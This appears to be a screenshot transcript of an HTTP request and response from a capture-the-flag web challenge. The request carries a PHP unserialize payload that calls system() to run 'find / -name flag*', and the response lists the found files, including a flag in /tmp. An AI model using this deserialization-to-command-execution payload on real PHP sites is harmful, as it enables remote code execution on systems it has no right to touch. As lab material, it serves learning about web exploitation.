 1 POST /index.php HTTP/1.1
2 Host: c78d9cfc-7b7a-418d-90b6-4878eb93f952.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://c78d9cfc-7b7a-418d-90b6-4878eb93f952.node5.buuoj.cn:81/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 92
10 Origin: http://c78d9cfc-7b7a-418d-90b6-4878eb93f952.node5.buuoj.cn:81
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"find / -name
flag*";s:4:"func";s:6:"system";}
71 /sys/devices/platform/serial8250/tty/ttyS2/flags
72 /sys/devices/platform/serial8250/tty/ttyS28/flags
73 /sys/devices/platform/serial8250/tty/ttyS0/flags
74 /sys/devices/platform/serial8250/tty/ttyS18/flags
75 /sys/devices/platform/serial8250/tty/ttyS9/flags
76 /sys/devices/platform/serial8250/tty/ttyS26/flags
77 /sys/devices/platform/serial8250/tty/ttyS16/flags
78 /sys/devices/platform/serial8250/tty/ttyS7/flags
79 /sys/devices/platform/serial8250/tty/ttyS24/flags
80 /sys/devices/platform/serial8250/tty/ttyS14/flags
81 /sys/devices/platform/serial8250/tty/ttyS5/flags
82 /sys/devices/platform/serial8250/tty/ttyS22/flags
83 /sys/devices/platform/serial8250/tty/ttyS12/flags
84 /sys/devices/platform/serial8250/tty/ttyS30/flags
85 /sys/devices/platform/serial8250/tty/ttyS3/flags
86 /sys/devices/platform/serial8250/tty/ttyS20/flags
87 /sys/devices/platform/serial8250/tty/ttyS10/flags
88 /sys/devices/platform/serial8250/tty/ttyS29/flags
89 /sys/devices/platform/serial8250/tty/ttyS1/flags
90 /sys/devices/platform/serial8250/tty/ttyS19/flags
91 /sys/devices/platform/serial8250/tty/ttyS27/flags
92 /sys/devices/platform/serial8250/tty/ttyS17/flags
93 /sys/devices/platform/serial8250/tty/ttyS8/flags
94 /sys/devices/platform/serial8250/tty/ttyS25/flags
95 /sys/devices/virtual/net/eth0/flags
96 /sys/devices/virtual/net/tunl0/flags
97 /sys/devices/virtual/net/lo/flags
98 /tmp/flagoefiu4r93
99 /tmp/flagoefiu4r93
</p>
100 <form  id=form1 name=form1 action="index.php" method=post>
101 <input type=hidden id=func name=func value='date'>
102 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
103 </body>
104 </html>